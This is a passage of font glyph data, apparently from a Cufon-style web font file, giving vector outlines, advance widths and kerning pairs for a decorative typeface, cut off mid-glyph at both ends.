8v11,5,32,32,7,39v-11,2,-22,3,-32,1v-2,3,-2,5,0,7","w":238},{"d":"107,-237v23,6,28,36,52,42v3,0,4,-2,5,-6v-12,-30,-29,-63,-55,-79v-29,15,-42,52,-53,83v20,6,31,-33,51,-40xm162,6v17,-3,43,1,44,-19v-39,-20,-24,-88,-20,-140v3,-38,-44,-42,-68,-26v-10,24,25,25,25,49v0,34,-2,65,-3,98v-7,10,-17,15,-30,19v-60,-16,-16,-102,-35,-166v-8,-25,-44,2,-60,4v2,18,32,33,25,67v-13,65,14,136,79,106v7,-4,16,-9,24,-16v4,9,8,23,19,24","w":210},{"d":"50,-191v20,-10,28,-32,47,-42v22,4,29,36,52,41v3,0,4,-1,5,-5v-11,-31,-30,-63,-55,-79v-31,12,-40,53,-53,82v1,2,3,3,4,3xm114,-86v26,-14,63,18,63,-32v0,-24,-14,-34,-20,-52v-25,-32,-101,-23,-113,14v-7,20,-18,38,-23,61v14,44,16,99,76,97v43,21,74,-18,83,-56v2,-10,-14,-15,-20,-4v-13,24,-26,50,-68,43v-21,-3,-28,-58,-9,-71r31,0xm130,-144v13,34,-30,40,-53,33v-20,-28,18,-81,44,-49v4,5,7,10,9,16","w":185},{"d":"88,-220v13,0,20,35,32,24v0,-36,-22,-70,-47,-86v-24,25,11,39,15,62xm116,-86v26,-14,63,18,63,-32v0,-24,-14,-34,-20,-52v-25,-32,-101,-23,-113,14v-7,20,-18,38,-23,61v14,44,16,99,76,97v43,21,74,-18,83,-56v2,-10,-14,-15,-20,-4v-13,24,-26,50,-68,43v-21,-3,-28,-58,-9,-71r31,0xm132,-144v13,33,-30,41,-52,33v-22,-26,17,-82,43,-49v4,5,7,10,9,16","w":186},{"d":"35,-109v48,-6,147,15,123,-23r-131,-1v-7,0,-12,5,-12,11v1,8,8,14,20,13xm112,-61v16,-1,46,8,49,-9v-15,-30,-86,-7,-138,-13v-11,1,-15,23,0,23"},{"d":"134,-334v-13,2,-30,6,-33,18v-3,4,-21,22,-6,27v12,-1,27,-13,36,-16v14,-1,15,17,30,14v24,17,60,0,54,-34v-1,-4,-4,-7,-10,-8v-20,23,-46,7,-71,-1xm112,-6v116,66,196,-123,131,-209v-31,-41,-111,-84,-159,-29v-29,33,-67,77,-51,137v6,23,2,52,21,62v17,16,21,43,58,39xm216,-111v-12,40,6,108,-59,98v-95,10,-73,-166,-41,-226v7,-14,34,-7,49,-14v52,11,40,91,51,142","w":279},{"d":"160,-276v9,-35,-21,-73,-45,-92v-13,8,-13,32,2,39v8,10,7,27,22,32v4,7,13,17,21,21xm112,-6v116,66,196,-123,131,-209v-31,-41,-111,-84,-159,-29v-29,33,-67,77,-51,137v6,23,2,52,21,62v17,16,21,43,58,39xm216,-111v-12,40,6,108,-59,98v-95,10,-73,-166,-41,-226v7,-14,34,-7,49,-14v52,11,40,91,51,142","w":279},{"d":"154,10v32,4,36,-21,55,-27v2,0,2,1,1,1v-2,0,-12,1,-8,-1v0,13,10,21,24,19v27,-4,10,-45,20,-74v-7,-24,5,-31,24,-33v8,0,16,-4,16,-12v-1,-29,-50,-7,-67,-17v-11,9,-29,3,-44,8v-5,20,30,23,24,53v0,24,-2,57,-29,52v-4,3,-16,4,-25,3v-81,-5,-61,-155,-34,-208v7,-14,21,-25,41,-17v43,-11,55,49,78,73v15,-18,23,-79,3,-98v-19,10,-35,19,-50,5v-67,-35,-142,33,-148,105v-19,32,-3,89,17,110v26,27,48,48,89,61v4,-2,8,-3,13,-3","w":278,"k":{"\u201d":13,"\u201c":14,"\u2019":12,"\u2018":15,"z":-17,"x":21,"w":13,"v":15,"t":-9,"s":-14,"q":-11,"p":8,"o":-13,"m":10,"k":13,"j":34,"g":-17,"e":-11,"d":-9,"c":-19,"a":-9,"Z":21,"Y":25,"X":17,"W":26,"V":27,"T":24,"R":18,"Q":-8,"P":12,"O":-8,"N":24,"M":23,"L":14,"K":18,"J":26,"I":11,"H":21,"G":-10,"F":19,"E":15,"D":18,"C":-13,"B":21,"A":29,"@":-17,"?":20,"7":35,"6":-7,"3":22,"2":25,"1":35,"0":-9,"\/":22,".":17,"-":-35,",":18,")":14,"'":18,"#":-15,"\"":12}},{"d":"168,-332v19,-6,14,-48,-8,-36v-19,23,-39,46,-42,82v18,11,26,-25,41,-32xm231,-237v11,0,18,-1,17,-14v1,-35,-67,-19,-86,-7v-2,26,31,20,31,58r-1,109v0,40,-12,64,-46,64v-55,0,-41,-69,-44,-124v-2,-31,-20,-88,22,-87v10,0,9,-9,10,-17v0,-11,-10,-13,-17,-4v-16,-11,-46,-5,-72,-10v-25,-6,-40,32,-15,37v58,30,-46,216,82,233v15,9,33,0,51,4v64,-22,57,-105,57,-188v0,-19,-2,-46,11,-54","w":251},{"d":"150,-246v15,-9,13,-42,-6,-37v-23,16,-38,48,-40,84v3,10,10,3,16,-5xm162,6v17,-3,43,1,44,-19v-39,-20,-24,-88,-20,-140v3,-38,-44,-42,-68,-26v-10,24,25,25,25,49v0,34,-2,65,-3,98v-7,10,-17,15,-30,19v-60,-16,-16,-102,-35,-166v-8,-25,-44,2,-60,4v2,18,32,33,25,67v-13,65,14,136,79,106v7,-4,16,-9,24,-16v4,9,8,23,19,24","w":210},{"d":"50,-199v16,-24,71,-57,38,-84v-28,16,-41,46,-50,79v-2,9,7,12,12,5","w":122},{"d":"99,-12v25,26,85,17,87,-23v7,-28,40,-59,18,-92v-18,-28,-32,-67,-78,-64v-16,1,-22,10,-34,22v-18,-17,-57,-28,-82,-9v0,25,46,16,40,52v-12,67,29,168,-25,193v8,20,49,8,76,10v33,-13,-45,-66,-2,-89xm135,-23v-56,0,-45,-82,-41,-128v24,-36,72,-6,71,30v7,38,9,98,-30,98","w":215,"k":{"\u201d":29,"\u201c":25,"\u2019":17,"\u2018":29,"z":-12,"y":12,"x":10,"w":13,"t":-8,"s":-11,"o":-11,"m":10,"k":21,"j":26,"h":8,"g":-10,"e":-13,"d":-11,"c":-18,"]":12,"@":-15,"?":21,"8":-8,"7":37,"5":-8,"4":-9,"2":21,"1":39,"\/":15,".":14,"-":-29,",":18,")":23,"'":21,"#":-22,"\"":21}},{"d":"45,-184v-25,8,-26,60,5,57v13,-1,26,-11,27,-25v-3,-15,-14,-32,-32,-32xm52,4v20,9,39,-32,19,-43v-6,-19,-43,-19,-42,6v-4,20,10,31,23,37","w":95,"k":{"\u201d":15,"\u201c":12,"\u2018":15,"t":-9,"q":12,"o":12,"k":8,"j":18,"h":9,"f":-10,"e":13,"d":8,"c":9,"b":18,"]":20,"\\":9,"Y":103,"X":7,"W":104,"V":105,"U":22,"T":18,"R":10,"Q":8,"N":12,"J":7,"G":7,"?":15,"8":14,"7":32,"6":11,"4":22,"3":12,"2":17,"1":28,"0":8,"-":85,")":19,"(":16,"'":9,"\"":8}},{"d":"99,4v52,-10,115,2,142,-34v27,-36,63,-106,30,-157v-16,-24,-28,-46,-46,-68v-54,-19,-132,-17,-195,-14v-18,5,-4,27,7,28v53,7,20,145,20,203v0,23,-30,8,-33,26v7,21,46,14,75,16xm112,-109v12,-58,-28,-149,52,-131v21,0,41,-1,43,19v34,38,31,162,-8,190v-8,15,-35,23,-54,11v-39,11,-28,-56,-33,-89","w":291,"k":{"z":-17,"y":-9,"x":-9,"v":-13,"u":-15,"t":-23,"s":-12,"r":-12,"q":-8,"p":-16,"o":-9,"k":21,"i":-9,"h":9,"g":-14,"f":-10,"c":-14,"a":-8,"]":10,"Y":34,"X":27,"W":36,"V":39,"U":8,"R":31,"P":26,"N":36,"M":32,"L":26,"K":23,"J":15,"I":20,"H":27,"F":29,"E":23,"D":26,"C":-8,"B":31,"A":37,"@":-12,"?":24,";":-10,":":-10,"9":-9,"7":15,"3":9,"1":33,"\/":28,".":28,"-":-23,",":23,")":18,"#":-13}},{"d":"129,-9v2,10,20,18,29,7v33,-2,66,11,89,-1v10,-26,-38,-16,-39,-46v-18,-24,-34,-50,-52,-73v-25,-33,16,-54,25,-81v5,-15,22,-18,32,-29v13,5,18,-10,32,-12v10,-27,-29,-23,-61,-26v-30,-3,-43,23,-17,35v14,19,-12,50,-23,64v-22,-10,-32,-37,-42,-60v4,-19,35,-7,32,-32v-14,-11,-47,-3,-76,-3v-21,0,-46,0,-43,25v10,13,38,4,44,23v8,25,23,45,40,62v-3,23,28,37,6,56r-34,56v-13,12,-55,15,-46,39v18,12,59,4,81,1v4,-16,-24,-16,-25,-34r36,-57v10,-9,19,2,20,15v5,16,21,30,24,49v3,20,-31,7,-32,22","w":253,"k":{"\u201d":-10,"\u2019":-10,"z":-9,"y":55,"w":53,"v":51,"u":15,"r":-10,"q":19,"p":21,"o":20,"l":-14,"k":-10,"j":34,"h":-12,"f":-17,"e":18,"d":15,"c":18,"b":-12,"]":-8,"\\":-25,"U":-8,"Q":47,"P":-10,"O":38,"L":-8,"J":11,"I":-12,"G":40,"E":-7,"C":37,"@":23,"9":11,"8":13,"7":14,"6":28,"4":42,"3":14,"2":14,"1":22,"0":26,".":-14,"-":45,",":-12,")":-9,"(":19,"#":9,"\"":-10,"!":-8}},{"d":"131,-270v-34,0,-48,79,-17,95v21,0,32,-36,13,-48v-20,-13,23,-32,4,-47xm64,-216v-30,-5,15,-39,-5,-51v-29,10,-51,72,-22,93v19,6,38,-25,27,-42","w":149,"k":{"\u201d":-8,"\u201c":-9,"\u2019":-9,"\u2018":-8,"w":10,"t":-26,"s":16,"q":32,"p":-9,"o":41,"m":11,"l":-16,"k":-13,"j":12,"h":-11,"g":31,"e":41,"d":40,"c":39,"b":-12,"a":32,"]":-13,"\\":-32,"X":-8,"U":-9,"T":-9,"R":-8,"Q":15,"P":-12,"O":15,"L":-8,"J":56,"I":-14,"G":15,"E":-10,"C":12,"A":101,";":12,":":14,"9":-10,"6":12,"5":13,"4":36,"3":9,"1":12,"0":9,"\/":67,".":82,"-":125,",":88,")":-14,"(":23,"\"":-10,"!":-8}},{"d":"64,-48v-29,0,-31,41,-12,53v21,13,46,-13,36,-38v-4,-9,-11,-17,-24,-15v3,-76,75,-81,75,-158v0,-41,-30,-65,-71,-70v-39,-5,-65,63,-22,63v23,0,23,-25,25,-46v43,10,28,87,9,112v-18,23,-26,61,-16,99","w":149,"k":{"\u201c":-11,"\u2019":-8,"\u2018":-9,"t":-23,"q":21,"p":-9,"o":23,"j":10,"g":9,"f":-8,"e":26,"d":22,"c":21,"a":15,"]":9,"\\":-17,"Y":10,"W":12,"V":14,"R":9,"Q":12,"O":11,"N":11,"M":15,"J":47,"H":16,"G":15,"F":12,"D":10,"C":8,"B":14,"A":45,":":8,"8":7,"7":13,"6":12,"5":16,"4":30,"3":13,"1":15,"0":9,"\/":43,".":39,"-":28,",":40,"(":19,"\"":-11}},{"d":"233,-1v20,5,46,-19,19,-23v-20,-2,-40,-4,-47,-20v16,-31,15,-81,48,-95v10,-5,12,-19,-4,-22v-21,-5,-66,-10,-80,4v-3,8,9,19,25,15v18,14,2,69,-8,85v-25,-30,-43,-65,-60,-103v48,-6,89,-76,33,-109v-23,-13,-42,3,-64,6v-34,16,-28,74,-14,107v-18,25,-63,26,-54,77v-6,74,76,113,130,67v20,27,46,22,76,11xm117,-250v30,-14,35,27,35,57v-4,12,-16,16,-25,23v-16,-13,-30,-63,-10,-80xm102,-114v13,35,34,63,51,95v-57,24,-92,-31,-89,-90v4,-12,15,-19,25,-25v7,3,10,13,13,20","w":267},{"d":"183,0v37,1,31,-64,23,-92v-3,-4,-7,-7,-11,-7v-14,45,-48,102,-108,68r82,-158v17,-21,31,-51,43,-78v-51,1,-103,0,-151,0v-15,0,-34,-2,-34,11v0,22,-10,60,3,73v20,-21,44,-47,61,-70r64,0v-41,71,-64,157,-121,213v-8,8,-15,28,-6,40r155,0","w":221,"k":{"y":31,"w":35,"v":30,"p":16,"j":40,"g":-9,"f":-11,"c":-8,"a":-8,"\\":-17,"Y":11,"W":12,"V":12,"T":10,"Q":11,"O":7,"N":9,"A":7,"7":22,"2":15,"1":22,"0":8,".":-7,",":-8,"(":8,"#":-10}},{"d":"49,-3v27,-7,65,0,92,7v13,-4,36,-3,35,-20v8,-18,-3,-39,2,-59v-18,-10,-15,34,-39,34v-17,8,-64,7,-42,-18v38,-43,119,-100,77,-178v-18,-34,-93,-45,-121,-9v-30,19,-39,87,2,99v28,-5,14,-49,3,-60v-2,-17,16,-18,24,-29v29,-28,61,11,55,53r-6,17v-8,72,-83,82,-88,158v0,3,3,5,6,5","w":203,"k":{"t":-21,"q":9,"p":-8,"o":9,"k":8,"j":12,"e":10,"d":11,"]":17,"\\":-10,"Y":17,"X":8,"W":18,"V":21,"R":16,"Q":13,"O":12,"N":17,"M":9,"L":9,"K":9,"J":13,"G":16,"D":10,"C":9,"B":10,"A":15,"?":9,":":8,"\/":14,"-":23,")":7,"(":19}},{"d":"93,8v51,5,57,-39,62,-80v-10,-24,-39,-41,-70,-41v-19,-5,-47,-35,-21,-50v30,-17,55,11,56,41v13,-14,18,-44,27,-60v-7,-14,-19,1,-30,1v-15,0,-31,-13,-50,-13v-53,0,-65,85,-28,108v26,16,77,14,92,41v-10,36,-43,45,-71,21v-6,-14,-16,-28,-24,-40v-14,4,-6,32,-8,52v0,7,-9,16,0,19v7,0,9,-5,11,-12v7,1,13,-3,19,-3v10,9,18,15,35,16","w":161,"k":{"z":-8,"y":-8,"x":-10,"v":-11,"u":-14,"t":-27,"r":-12,"q":-7,"p":-16,"o":-7,"k":7,"i":-12,"h":7,"g":-13,"f":-13,"d":-8,"c":-15,"b":9,"a":-13,"]":11,"@":-7,"?":12,"9":-8,"8":-8,"7":14,"5":-10,"4":-10,"1":25,"-":-14,")":15,"#":-14,"!":-7}},{"d":"174,-248v-8,-38,-87,-9,-143,-17v-11,5,-35,12,-27,21v28,8,80,13,67,59v-14,49,14,117,-15,157v-7,9,-36,7,-29,23v57,5,142,9,206,4v34,-3,20,-74,12,-101v-6,-8,-13,-2,-15,8v-8,37,-18,71,-67,68v-19,-1,-39,-3,-39,-22r-5,-153v-2,-32,18,-30,44,-30v7,0,13,-8,11,-17","w":260,"k":{"\u201d":71,"\u201c":78,"\u2019":69,"\u2018":75,"y":34,"w":40,"v":42,"u":11,"p":21,"k":10,"j":48,"h":10,"f":-7,"d":8,"b":20,"]":22,"\\":22,"Y":65,"X":9,"W":74,"V":74,"U":23,"T":39,"S":8,"R":12,"Q":17,"O":15,"N":14,"L":8,"J":10,"G":12,"C":11,"A":13,"?":18,"9":13,"7":50,"6":14,"3":8,"2":22,"1":31,"0":15,"\/":10,".":-12,",":-12,")":20,"(":16,"'":74,"\"":69}},{"d":"205,-32v19,-1,26,-39,17,-54v-10,9,-15,30,-19,44v-22,26,-64,38,-89,8v-22,-26,-28,-74,-21,-117v-13,-40,13,-74,39,-88v26,-7,39,5,58,18v3,16,19,20,20,38v7,13,13,12,17,0v7,-22,3,-64,-6,-80v-18,1,-21,21,-29,33v-23,-23,-61,-61,-99,-26v-68,25,-95,147,-39,211v18,21,36,42,67,50v37,-6,67,-11,84,-37","w":243,"k":{"\u201c":-7,"\u2019":-8,"z":10,"y":7,"w":10,"t":-17,"s":12,"q":11,"o":12,"n":8,"m":11,"j":17,"g":7,"e":12,"d":11,"a":8,"\\":-16,"Y":12,"W":13,"V":14,"T":9,"Q":19,"O":18,"N":11,"M":10,"J":15,"H":28,"G":15,"F":9,"C":14,"B":10,"A":30,"@":9,";":17,":":20,"8":8,"7":19,"6":16,"4":7,"3":12,"2":9,"1":21,"0":16,"\/":26,".":12,"-":120,",":9,"(":19,"\"":-8}},{"d":"249,-271v-40,2,-66,-9,-96,7v-25,-10,-57,4,-83,-5v-20,3,-51,-6,-51,16v0,12,8,11,17,13v45,11,19,98,28,157r0,32v1,34,-30,23,-42,42v5,18,24,4,40,4v19,-1,60,18,65,-7v-26,-26,-27,-82,4,-110v26,16,45,55,57,87v-10,14,-14,37,18,31v23,-5,39,12,58,-2v9,10,31,-4,14,-12v-46,-22,-52,-81,-87,-111v-7,-13,-6,-33,-12,-47v16,-26,32,-48,59,-62v28,8,44,-35,11,-33xm128,-153v-20,11,-21,-18,-22,-38v-3,-39,17,-58,47,-63v16,3,26,20,32,33v-12,9,-9,21,-16,34v-18,5,-23,29,-41,34","w":287,"k":{"\u201c":18,"\u2018":12,"z":-9,"y":55,"w":53,"v":51,"u":15,"r":-10,"q":20,"p":21,"o":21,"l":-12,"j":40,"f":-15,"e":19,"d":17,"c":19,"\\":-13,"Y":15,"W":18,"V":16,"T":15,"Q":49,"O":40,"J":13,"G":44,"C":42,"@":35,"?":11,"9":11,"8":19,"7":27,"6":31,"5":8,"4":40,"3":16,"2":15,"1":23,"0":31,".":-12,"-":38,",":-10,"(":21,"'":8,"#":10,"!":-7}},{"d":"317,-16v5,-27,-45,-3,-55,-24v-18,-36,-27,-87,-45,-123v-5,-45,-11,-88,-41,-109v-44,2,-27,74,-52,99v-30,50,-27,135,-89,153v-11,3,-29,18,-9,21v52,7,113,-16,162,-1v39,-20,108,20,129,-16xm132,-123v6,-17,12,-72,35,-47v13,24,11,63,-26,53v-5,-1,-8,-2,-9,-6xm150,-85v20,-11,61,-5,54,29v4,29,-10,29,-34,29v-8,0,-6,28,-11,21v-12,-22,-63,-26,-41,-65v5,-11,17,-20,32,-14","w":315,"k":{"\u201d":88,"\u201c":82,"\u2019":80,"\u2018":84,"z":-14,"y":47,"x":-8,"w":47,"v":44,"r":-15,"q":9,"p":15,"o":9,"n":-10,"l":-12,"j":39,"g":-12,"f":-17,"e":8,"d":10,"b":11,"a":-11,"]":14,"\\":28,"Y":56,"W":87,"V":94,"U":23,"T":29,"Q":41,"O":32,"G":35,"C":32,"@":26,"?":9,"9":7,"8":12,"7":43,"6":22,"4":50,"3":8,"2":13,"1":22,"0":23,".":-18,"-":43,",":-18,")":12,"(":16,"'":86,"#":9,"\"":82,"!":-9}},{"d":"36,-156v-10,76,-21,198,71,161v19,-7,26,-55,14,-77v-22,-5,-1,62,-39,56v-27,-22,-19,-107,-6,-139v28,3,62,-13,37,-32v-14,-11,-56,-4,-45,-47v0,-10,-1,-21,-7,-22v-18,3,-23,21,-21,45v2,24,-40,7,-40,30v1,19,18,25,36,25","w":137,"k":{"\u201d":8,"u":-8,"t":-20,"p":-10,"k":7,"j":11,"h":9,"g":-9,"f":-10,"b":16,"a":-8,"]":17,"?":14,"7":18,"6":9,"2":7,"1":27,"0":9,"-":40,")":18,"(":12}},{"d":"46,-25v1,37,-52,62,-25,91v57,-41,88,-119,78,-219v-22,-37,-32,-87,-63,-116v-11,-8,-23,-3,-20,12v7,37,36,49,39,92v2,29,11,58,9,89v-2,23,-19,27,-18,51","w":129,"k":{"\u201d":31,"\u201c":29,"\u2019":22,"\u2018":31,"y":15,"x":14,"w":18,"v":11,"u":9,"s":10,"r":12,"q":18,"p":10,"o":11,"n":18,"m":19,"l":20,"k":33,"j":30,"i":15,"h":30,"g":8,"f":14,"e":10,"d":17,"b":26,"a":12,"]":33,"\\":18,"Z":27,"Y":52,"X":31,"W":53,"V":56,"U":30,"T":26,"S":19,"R":35,"Q":23,"P":28,"O":17,"N":35,"M":28,"L":31,"K":30,"J":22,"I":25,"H":25,"G":16,"F":24,"E":26,"D":30,"C":14,"B":30,"A":34,"@":10,"?":39,";":13,":":12,"9":14,"8":15,"7":40,"6":20,"5":14,"4":14,"3":19,"2":28,"1":53,"0":18,"\/":33,".":24,",":25,")":40,"(":26,"'":26,"\"":25,"!":20}},{"d":"187,4v54,-4,101,-76,50,-124v-22,-1,-47,-22,-20,-36v22,-12,47,-47,22,-75v-12,-12,-31,-24,-44,-35v-36,6,-62,-12,-102,-1v-21,-2,-68,-13,-67,14v8,11,31,10,37,23v20,37,3,97,11,145v-17,19,6,73,-37,67v-14,-2,-24,20,-9,27v47,1,111,-18,159,-5xm128,-144v-20,-23,-22,-119,25,-105v28,8,42,25,42,59v0,26,-12,44,-36,39v-9,3,-19,10,-31,7xm116,-54v0,-40,-10,-83,33,-76v64,-7,86,76,39,109v-13,9,-26,16,-50,12v-10,-13,-22,-20,-22,-45","w":267,"k":{"\u201d":7,"t":-20,"m":7,"k":11,"j":16,"g":-10,"c":-11,"a":-10,"]":14,"\\":-12,"Y":17,"X":12,"W":21,"V":21,"U":8,"R":17,"Q":7,"P":10,"N":13,"L":13,"K":17,"E":9,"D":12,"B":17,"A":12,"?":8,"7":16,"1":18,"\/":10,"-":-18,")":8,"#":-13}},{"d":"17,-171v5,14,22,22,40,24v23,15,46,32,73,44v-34,18,-72,35,-104,54v-14,8,-11,30,8,26v42,-26,94,-44,130,-77v4,-21,-27,-21,-41,-36v-33,-15,-61,-35,-98,-47v-5,1,-8,6,-8,12"},{"d":"28,-115v-14,2,-11,27,2,29r130,69v17,-41,-47,-37,-62,-64v-12,-7,-33,-14,-45,-23r102,-57v12,-12,2,-29,-15,-18v-36,23,-79,38,-112,64"},{"d":"67,-223v36,5,91,43,94,-23v-1,-4,-5,-8,-11,-9v-16,22,-51,9,-71,0v-23,6,-42,10,-45,38v5,20,25,-4,33,-6xm118,-17v23,6,22,26,59,18v8,-11,26,-44,15,-59v-22,-3,-9,38,-30,33v-16,-41,5,-130,-29,-158v-47,-12,-108,1,-103,55v1,15,30,30,36,7v1,-24,20,-56,45,-34v17,24,4,65,-31,61v-33,11,-84,66,-41,97v25,18,59,-8,79,-20xm74,-22v-34,-32,26,-85,46,-48v3,28,-19,54,-46,48","w":195},{"d":"120,-281v-21,20,-42,47,-44,82v16,6,24,-27,39,-33v5,-14,29,-23,18,-44v-5,-5,-9,-7,-13,-5xm118,-17v23,6,22,26,59,18v8,-11,26,-44,15,-59v-22,-3,-9,38,-30,33v-16,-41,5,-130,-29,-158v-47,-12,-108,1,-103,55v1,15,30,30,36,7v1,-24,20,-56,45,-34v17,24,4,65,-31,61v-33,11,-84,66,-41,97v25,18,59,-8,79,-20xm74,-22v-34,-32,26,-85,46,-48v3,28,-19,54,-46,48","w":192},{"d":"176,-281v3,-38,-18,-73,-42,-91v-17,2,-13,36,0,40v7,22,21,39,36,54v2,1,4,0,6,-3xm317,-16v5,-27,-45,-3,-55,-24v-18,-36,-27,-87,-45,-123v-5,-45,-11,-88,-41,-109v-44,2,-27,72,-51,98r-50,114v-10,25,-71,16,-48,58v48,20,114,-13,161,2v39,-20,108,20,129,-16xm132,-123v6,-17,12,-72,35,-47v13,24,11,63,-26,53v-5,-1,-8,-2,-9,-6xm158,-90v29,-1,49,3,46,34v3,29,-9,29,-34,29v-19,13,-64,1,-56,-37v3,-18,22,-24,39,-22","w":315},{"d":"32,-90v59,-1,125,6,179,-1v20,-17,1,-39,-26,-32v-26,6,-39,-6,-65,-6v-28,0,-55,10,-79,3v-23,-6,-35,36,-9,36","w":214},{"d":"88,-276v20,-11,29,-31,47,-42v22,4,29,36,52,41v3,0,4,-1,5,-5v-10,-31,-30,-62,-54,-79v-32,12,-41,51,-53,82v1,2,2,3,3,3xm231,-237v11,0,18,-1,17,-14v1,-35,-67,-19,-86,-7v-2,26,31,20,31,58r-1,109v0,40,-12,64,-46,64v-55,0,-41,-69,-44,-124v-2,-31,-20,-88,22,-87v10,0,9,-9,10,-17v0,-11,-10,-13,-17,-4v-16,-11,-46,-5,-72,-10v-25,-6,-40,32,-15,37v58,30,-46,216,82,233v15,9,33,0,51,4v64,-22,57,-105,57,-188v0,-19,-2,-46,11,-54","w":251},{"d":"18,-4v17,6,94,20,80,-14v-8,-10,-21,-22,-13,-39v-8,-54,-3,-134,-3,-192v0,-33,-51,-15,-69,-8v-1,20,24,17,27,39v6,44,8,110,1,155v0,6,4,12,3,18v4,23,-33,22,-26,41","w":113,"k":{"\u201d":8,"\u201c":10,"\u2018":11,"z":-11,"y":12,"w":14,"v":8,"t":-8,"r":-12,"q":12,"o":12,"n":-8,"l":-12,"j":24,"f":-16,"e":10,"d":14,"\\":-10,"@":10,"?":11,"9":11,"8":11,"7":28,"6":19,"4":12,"3":13,"2":14,"1":23,"0":18,".":-9,"(":20,"'":11,"!":-7}},{"d":"19,-100v9,11,43,7,59,5v3,20,1,42,2,62v1,8,1,11,11,10v14,-10,10,-51,6,-72v18,1,58,5,65,-9v-9,-17,-41,-12,-64,-14v3,-18,-1,-39,0,-59v0,-6,-4,-11,-10,-11v-6,0,-10,4,-9,11v2,20,2,40,0,60v-17,10,-57,-12,-60,17"},{"d":"109,-239v-3,-28,-43,22,-37,-26v-9,-11,-15,1,-15,12v0,7,1,17,-6,17v-6,-1,-13,-8,-20,-5v-6,11,11,21,13,29v-6,8,-26,19,-12,30v8,2,11,-6,16,-8v9,5,7,26,14,32v18,0,4,-43,34,-20v17,0,17,-26,3,-30v-11,-8,11,-19,10,-31","w":124},{"d":"150,-162v3,11,12,30,29,20v7,-4,31,-31,10,-40v-7,-4,-17,-5,-28,-4v-17,11,-36,20,-52,-3v-13,-2,-30,-5,-41,1v-35,19,-59,61,-33,108v-3,22,-30,51,-2,67v17,25,-38,54,3,80v39,15,122,31,125,-25v16,-14,24,-53,0,-65v-22,-23,-86,6,-117,-15v-8,-16,19,-19,24,-32v51,35,95,-19,82,-92xm78,-165v39,0,46,77,16,98v-28,-8,-39,-39,-28,-72v0,-12,3,-24,12,-26xm153,32v-6,44,-114,44,-108,-9v5,-37,63,-6,98,-9v11,2,8,10,10,18","w":186,"k":{"\u2019":-13,"z":-13,"y":-11,"x":-11,"v":-13,"u":-15,"t":-27,"s":-8,"r":-13,"p":-18,"n":-8,"k":15,"i":-13,"h":12,"g":-9,"f":-14,"b":8,"]":12,"@":-8,"?":26,";":-8,"9":-9,"7":14,"4":12,"3":33,"1":37,".":9,"-":17,",":12,")":8,"#":-8,"\"":-9}},{"d":"98,-141v63,-22,35,-163,-37,-125v-18,17,-39,32,-35,72v4,42,36,58,72,53xm228,-261v-37,-6,-44,48,-68,71r-114,168v-6,8,-7,22,-2,25v43,-28,62,-81,92,-122v33,-44,70,-89,92,-142xm184,6v33,-2,51,-27,51,-65v0,-38,-23,-62,-59,-65v-34,9,-53,33,-53,73v0,33,23,60,61,57xm69,-259v38,-2,37,72,24,95v-2,7,-4,15,-13,13v-35,-7,-23,-62,-20,-95v4,-2,6,-10,9,-13xm188,-7v-18,14,-33,-16,-33,-37v0,-26,-1,-64,32,-56v19,16,20,79,1,93","w":242},{"d":"141,-1v21,8,48,-6,64,10v34,-16,-25,-42,-14,-73v-1,-30,3,-64,-1,-90v-16,-26,-34,-49,-69,-34v-9,4,-19,10,-31,18v-11,-8,-18,-22,-36,-22v-13,0,-47,13,-21,24v38,17,6,84,14,122v5,26,-25,19,-26,39v-2,33,41,6,55,3v6,5,23,12,24,-3v-37,-31,-10,-103,-5,-152v16,-11,61,-21,57,18v-4,47,15,106,-14,133v-2,3,-1,5,3,7","w":215,"k":{"\u201d":26,"\u201c":22,"\u2019":14,"\u2018":26,"z":-22,"y":7,"x":-15,"w":10,"s":-18,"r":-23,"n":-19,"m":-13,"l":-22,"k":-8,"j":22,"i":-18,"h":-9,"g":-13,"f":-28,"a":-14,"]":7,"\\":10,";":-10,"7":36,"6":9,"1":13,"0":8,"\/":-18,".":-20,"-":-9,",":-16,"(":10,"'":18,"#":-7,"\"":18,"!":-16}},{"d":"100,5v82,8,105,-63,92,-137v-4,-22,-26,-31,-39,-47v-5,-6,-13,-7,-24,-7v1,-32,-16,-65,-32,-85v-11,-14,-25,1,-20,17v10,25,26,49,43,67v-51,-15,-79,28,-93,64v-20,52,15,109,60,121v2,4,7,6,13,7xm103,-168v60,-10,56,115,26,149v-8,8,-23,0,-35,6v-42,-27,-36,-133,9,-155","w":204},{"d":"283,-244v15,-19,-13,-27,-34,-26v-31,0,-86,-2,-72,29v16,9,37,17,26,47v-11,28,-22,65,-36,87v-29,-10,-36,-76,-46,-108v-6,-20,47,-18,22,-42v-23,-22,-67,-9,-106,-9v-24,0,-13,30,-3,36v58,36,62,122,95,182v5,23,24,77,37,36v12,-37,23,-70,38,-101v-4,-38,20,-77,36,-106v11,-10,33,-13,43,-25","w":285,"k":{"\u201d":-18,"\u201c":-8,"\u2019":-19,"\u2018":-12,"z":51,"y":48,"x":45,"w":51,"v":46,"u":42,"t":8,"s":56,"r":42,"q":64,"p":39,"o":64,"n":48,"m":52,"l":-17,"k":-13,"j":31,"h":-14,"g":57,"f":21,"e":65,"d":62,"c":58,"b":-14,"a":63,"]":-12,"\\":-28,"X":-7,"U":-10,"S":9,"R":-7,"Q":45,"P":-13,"O":42,"L":-11,"K":-8,"J":49,"I":-15,"G":38,"E":-10,"D":-7,"C":34,"A":95,"@":20,";":57,":":57,"9":9,"8":11,"7":12,"6":26,"5":15,"4":61,"3":15,"2":17,"1":22,"0":24,"\/":75,".":93,"-":50,",":91,")":-12,"(":41,"'":-14,"#":31,"\"":-19}},{"d":"162,6v17,-3,43,1,44,-19v-39,-20,-24,-88,-20,-140v3,-38,-44,-42,-68,-26v-10,24,25,25,25,49v0,34,-2,65,-3,98v-7,10,-17,15,-30,19v-60,-16,-16,-102,-35,-166v-8,-25,-44,2,-60,4v2,18,32,33,25,67v-13,65,14,136,79,106v7,-4,16,-9,24,-16v4,9,8,23,19,24","w":210,"k":{"\u201d":16,"\u201c":13,"\u2018":16,"z":-17,"x":-11,"t":-12,"s":-10,"r":-18,"q":8,"n":-13,"m":-8,"l":-18,"j":17,"i":-13,"g":-12,"f":-22,"e":8,"b":7,"a":-11,"]":11,"\\":9,";":-8,"8":12,"7":28,"6":12,"4":9,"3":10,"2":9,"1":17,"0":10,"\/":-9,".":-14,",":-12,"(":12,"'":14,"\"":11,"!":-13}},{"d":"81,-221v22,-36,41,24,66,28v3,0,4,-1,5,-5v-11,-31,-30,-63,-54,-80v-30,11,-36,50,-53,75v-2,6,-2,10,3,11v